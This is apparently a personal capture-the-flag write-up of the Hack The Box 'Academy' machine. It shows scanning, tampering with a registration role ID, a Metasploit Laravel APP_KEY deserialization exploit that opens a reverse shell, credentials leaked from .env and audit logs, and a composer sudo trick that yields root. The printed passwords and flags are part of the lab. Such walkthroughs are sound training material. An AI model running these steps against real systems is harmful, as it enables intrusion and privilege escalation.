introduce OS: Linux
User Blood snowscan 00 days, 00 hours, 21 mins, 04 seconds.
first use nmap as usaul
1 2 3 4 5 6 7 8 9 root@kali:~/hackthebox/machine/academy PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) 13723/tcp filtered unknown 23564/tcp filtered unknown 26345/tcp filtered unknown 33060/tcp open mysqlx? 55696/tcp filtered unknown
add 10.10.10.215 academy.htb to /etc/hosts
Let’s go to register page.
Before click on register page let’s capture this request in burpsuite.
There is a role id.
Let’s change it to 1 and forward the request.
Let’s go and login in the wepsite.
There is so many courses.
now use gobuster.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 root@kali:~/hackthebox/machine/academy =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: http://academy.htb/ [+] Threads: 50 [+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Extensions: php [+] Timeout: 10s =============================================================== 2020/11/14 03:11:28 Starting gobuster =============================================================== /images (Status: 301) /home.php (Status: 302) /login.php (Status: 200) /index.php (Status: 200) /register.php (Status: 200) /admin.php (Status: 200) /config.php (Status: 200)
There is a admin.php let’s go to this directory real quick.
login in with the same credentials which we use in login.php.
there is a academy launch pannel.
But we find another sub-domain dev-staging-01.academy.htb.
Let’s add this in our /etc/hosts file.
Let’s to to that sub-domain.
find two useful thing.
1 2 1. app_name = Laravel 2. app_key = "base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0="
search on google that there is any exploit of Laravel and i found one.
PHP Laravel Framework token Unserialize Remote Command Execution
the rapid7 website tell how to exploit it with metasploit.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 msf5 > use exploit/unix/http/laravel_token_unserialize_exec [*] Using configured payload cmd/unix/reverse_perl msf5 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= APP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= msf5 exploit(unix/http/laravel_token_unserialize_exec) > set RHOSTS 10.10.10.215 RHOSTS => 10.10.10.215 msf5 exploit(unix/http/laravel_token_unserialize_exec) > set VHOST dev-staging-01.academy.htb VHOST => dev-staging-01.academy.htb msf5 exploit(unix/http/laravel_token_unserialize_exec) > set LHOST tun0 LHOST => tun0 msf5 exploit(unix/http/laravel_token_unserialize_exec) > show options Module options (exploit/unix/http/laravel_token_unserialize_exec): Name Current Setting Required Description ---- --------------- -------- ----------- APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file Proxies no A proxy chain of format type :host:port[,type :host:port][...] RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI / yes Path to target webapp VHOST dev-staging-01.academy.htb no HTTP server virtual host Payload options (cmd/unix/reverse_perl): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST tun0 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic
Now it’s time to run the exploit.
then got a reverse shell,Without wasting time i use python3 tty shell to be a stable shell.
1 2 3 4 5 6 7 8 9 10 11 12 13 msf5 exploit(unix/http/laravel_token_unserialize_exec) > run [*] Started reverse TCP handler on 10.10.14.4:4444 [*] Command shell session 1 opened (10.10.14.4:4444 -> 10.10.10.215:59928) at 2020-11-14 03:33:01 -0500 id uid=33(www-data) gid=33(www-data) groups =33(www-data) python -c 'import pty; pty.spawn("/bin/bash")' id uid=33(www-data) gid=33(www-data) groups =33(www-data) python -c 'import pty; pty.spawn("/bin/bash")' python3 -c 'import pty; pty.spawn("/bin/bash")' www-data@academy:/var/www/html/htb-academy-dev-01/public$
it’s time for enumeration, found an interesting file .env inside /var/www/html/academy.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 www-data@academy:/var/www/html/academy$ ls -la ls -latotal 280 drwxr-xr-x 12 www-data www-data 4096 Aug 13 12:42 . drwxr-xr-x 4 root root 4096 Aug 13 12:36 .. -rw-r--r-- 1 www-data www-data 706 Aug 13 12:42 .env -rw-r--r-- 1 www-data www-data 651 Feb 7 2018 .env.example -rw-r--r-- 1 www-data www-data 111 Feb 7 2018 .gitattributes -rw-r--r-- 1 www-data www-data 155 Feb 7 2018 .gitignore drwxr-xr-x 6 www-data www-data 4096 Feb 7 2018 app -rwxr-xr-x 1 www-data www-data 1686 Feb 7 2018 artisan drwxr-xr-x 3 www-data www-data 4096 Feb 7 2018 bootstrap -rw-r--r-- 1 www-data www-data 1512 Feb 7 2018 composer.json -rw-r--r-- 1 www-data www-data 191621 Aug 9 11:57 composer.lock drwxr-xr-x 2 www-data www-data 4096 Feb 7 2018 config drwxr-xr-x 5 www-data www-data 4096 Feb 7 2018 database -rw-r--r-- 1 www-data www-data 1150 Feb 7 2018 package.json -rw-r--r-- 1 www-data www-data 1040 Feb 7 2018 phpunit.xml drwxr-xr-x 4 www-data www-data 4096 Nov 9 10:13 public -rw-r--r-- 1 www-data www-data 3622 Feb 7 2018 readme.md drwxr-xr-x 5 www-data www-data 4096 Feb 7 2018 resources drwxr-xr-x 2 www-data www-data 4096 Feb 7 2018 routes -rw-r--r-- 1 www-data www-data 563 Feb 7 2018 server.php drwxr-xr-x 5 www-data www-data 4096 Feb 7 2018 storage drwxr-xr-x 4 www-data www-data 4096 Feb 7 2018 tests drwxr-xr-x 38 www-data www-data 4096 Aug 9 11:57 vendor -rw-r--r-- 1 www-data www-data 549 Feb 7 2018 webpack.mix.js www-data@academy:/var/www/html/academy$ cat .env cat .env APP_NAME=Laravel APP_ENV=local APP_KEY=base64 :dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= APP_DEBUG=false APP_URL=http://localhost LOG_CHANNEL=stack DB_CONNECTION=mysql DB_HOST=127.0.0.1 DB_PORT=3306 DB_DATABASE=academy DB_USERNAME=dev DB_PASSWORD=mySup3rP4s5w0rd!! BROADCAST_DRIVER=log CACHE_DRIVER=file SESSION_DRIVER=file SESSION_LIFETIME=120 QUEUE_DRIVER=sync REDIS_HOST=127.0.0.1 REDIS_PASSWORD=null REDIS_PORT=6379 MAIL_DRIVER=smtp MAIL_HOST=smtp.mailtrap.io MAIL_PORT=2525 MAIL_USERNAME=null MAIL_PASSWORD=null MAIL_ENCRYPTION=null PUSHER_APP_ID= PUSHER_APP_KEY= PUSHER_APP_SECRET= PUSHER_APP_CLUSTER=mt1 MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY} " MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER} "
found the password mySup3rP4s5w0rd!!
remember that we found two username on webserver.
1 omplete initial set of modules (cry0l1t3 / mrb3n)
Let’s try this one by one real quick.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 www-data@academy:/var/www/html/academy$ su cry0l1t3 su cry0l1t3 Password: mySup3rP4s5w0rd!! $ pwd pwd /var/www/html/academy $ cd ~ cd ~$ ls ls user.txt $ cat user.txt cat user.txt759df6a0407f18cf1acf583ec87544ff
and we successed, got the user.txt
Privilege escalation Before going to our privilege escalation let’s change our shell with ssh.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 root@kali:~/hackthebox/machine/academy The authenticity of host '10.10.10.215 (10.10.10.215)' can't be established. ECDSA key fingerprint is SHA256:4v7BvR4VfuEwrmXljKvXmF+JjLCgP/46G78oNEHzt2c. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 10.10.10.215' (ECDSA) to the list of known hosts. cry0l1t3@10.10.10.215' s password: Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-52-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Sat 14 Nov 2020 09:00:49 AM UTC System load: 0.0 Usage of /: 44.4% of 15.68GB Memory usage: 15% Swap usage: 0% Processes: 172 Users logged in : 0 IPv4 address for ens160: 10.10.10.215 IPv6 address for ens160: dead:beef::250:56ff:feb9:964b * Introducing self-healing high availability clustering for MicroK8s! Super simple, hardened and opinionated Kubernetes for production. https://microk8s.io/high-availability 0 updates can be installed immediately. 0 of these updates are security updates. Last login: Wed Aug 12 21:58:45 2020 from 10.10.14.2 $ id uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups =1002(cry0l1t3),4(adm) $ whoami cry0l1t3
Found interesting file called audit.log.3 inside /var/log/audit.
But it’s a very large log file so we need to hit and try with su,TTY,pass,user with grep.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 $ cd /var/log/audit $ ls audit.log audit.log.1 audit.log.2 audit.log.3 $ cat audit.log.3 | grep TTY type =TTY msg=audit(1597199290.086:83): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm ="sh" data=7375206D7262336E0Atype =TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm ="su" data=6D7262336E5F41634064336D79210Atype =TTY msg=audit(1597199304.778:89): tty pid=2526 uid=1001 auid=0 ses=1 major=4 minor=1 comm ="sh" data=77686F616D690Atype =TTY msg=audit(1597199308.262:90): tty pid=2526 uid=1001 auid=0 ses=1 major=4 minor=1 comm ="sh" data=657869740Atype =TTY msg=audit(1597199317.622:93): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm ="sh" data=2F62696E2F62617368202D690Atype =TTY msg=audit(1597199443.421:94): tty pid=2606 uid=1002 auid=0 ses=1 major=4 minor=1 comm ="nano" data=1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E18790Dtype =TTY msg=audit(1597199533.458:95): tty pid=2643 uid=1002 auid=0 ses=1 major=4 minor=1 comm ="nano" data=1B5B421B5B411B5B411B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B427F1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E18790Dtype =TTY msg=audit(1597199575.087:96): tty pid=2686 uid=1002 auid=0 ses=1 major=4 minor=1 comm ="nano" data=3618790Dtype =TTY msg=audit(1597199606.563:97): tty pid=2537 uid=1002 auid=0 ses=1 major=4 minor=1 comm ="bash" data=63611B5B411B5B411B5B417F7F636174206175097C206772657020646174613D0D636174206175097C20637574202D663131202D642220220D1B5B411B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B431B5B436772657020646174613D207C200D1B5B41203E202F746D702F646174612E7478740D69640D6364202F746D700D6C730D6E616E6F2064090D636174206409207C207878092D72202D700D6D617F7F7F6E616E6F2064090D6361742064617409207C20787864202D7220700D1B5B411B5B442D0D636174202F7661722F6C6F672F61750974097F7F7F7F7F7F6409617564097C206772657020646174613D0D1B5B411B5B411B5B411B5B411B5B411B5B420D1B5B411B5B411B5B410D1B5B411B5B411B5B410D657869747F7F7F7F686973746F72790D657869740Dtype =TTY msg=audit(1597199606.567:98): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm ="sh" data=657869740Atype =TTY msg=audit(1597199610.163:107): tty pid=2709 uid=1002 auid=0 ses=1 major=4 minor=1 comm ="sh" data=2F62696E2F62617368202D690Atype =TTY msg=audit(1597199616.307:108): tty pid=2712 uid=1002 auid=0 ses=1 major=4 minor=1 comm ="bash" data=6973746F72790D686973746F72790D657869740Dtype =TTY msg=audit(1597199616.307:109): tty pid=2709 uid=1002 auid=0 ses=1 major=4 minor=1 comm ="sh" data=657869740A
And i found a su command with some data encoded with hex.
Let’s try to decrept this. i use hex to ASCII converter.
1 2 3 comm ="su" data=6D7262336E5F41634064336D79210A6D7262336E5F41634064336D79210A > mrb3n_Ac@d3my!
we found the password called mrb3n_Ac@d3my!.
1 2 3 4 5 6 $ su mrb3n Password: $ id uid=1001(mrb3n) gid=1001(mrb3n) groups =1001(mrb3n) $ whoami mrb3n
we got the mrb3n privilege.
Let’s try sudo-l real quick.
1 2 3 4 5 6 7 8 $ sudo -l [sudo] password for mrb3n: Matching Defaults entries for mrb3n on academy: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User mrb3n may run the following commands on academy: (ALL) /usr/bin/composer
We use sudo command with composer.
Let’s try the command which gtfo bins telling.

1 2 3 TF=$(mktemp -d) echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF /composer.jsonsudo composer --working-dir=$TF run-script x
And we pwned it … and got root.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 $ TF=$(mktemp -d) echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF /composer.jsonsudo composer --working-dir=$TF run-script x$ $ PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0 PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0 Do not run Composer as root/super user! See https://getcomposer.org/root for details > /bin/sh -i 0<&3 1>&3 2>&3 uid=0(root) gid=0(root) groups =0(root) root academy.txt root.txt snap 601de47f65c718e7151eac1c0e7d9789
Summary of knowledge
change role id to get higher privilege
PHP Laravel Framework token Unserialize Remote Command Execution
DB_PASSWORD leak in .env file
hex to ASCII converter the su password in /var/log/audit/audit.log.3
GTFOBins composer privilege esclation
QQ: 1185151867
twitter: https://twitter.com/fdlucifer11
github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…